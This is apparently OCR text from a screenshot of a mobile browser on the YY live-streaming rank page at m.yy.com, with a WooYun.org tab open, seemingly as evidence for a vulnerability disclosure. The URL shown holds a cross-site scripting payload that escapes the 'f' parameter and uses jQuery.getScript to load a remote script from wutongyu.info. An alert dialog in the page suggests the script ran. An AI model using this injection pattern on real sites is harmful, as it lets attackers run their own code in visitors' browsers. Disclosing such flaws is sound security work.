 YY直播-中国最大的视频直播
知 首页 - 知乎
Y 排行榜
WooYun.org | 自由
m.yy.com/live/toRank.action?f=");%0ajQuery.getScript("http://wutongyu.info/1.js")//
收藏
CT [WWW.W
[残品分
《老罗An
虾 「医龍2
2015
Android
Android
Android
3 Android
Android
YY娱乐
[+桌面图标]
m.yy.com
输入关键词或主播昵称
首页
排行榜
超级明星榜 日榜 | 周榜 | 月榜 | 超级
富豪明星榜 日榜 | 周榜 | 月榜 | 超级
1 敬请期待
2 敬请期待
网上应用店
http://m.yy.com/live/toRank.action?f=%22);
%0ajQuery.getScript(%22http://wutongyu.info/1.js
%22)//
禁止此页再显示对话框。
确定
www.wooyun.org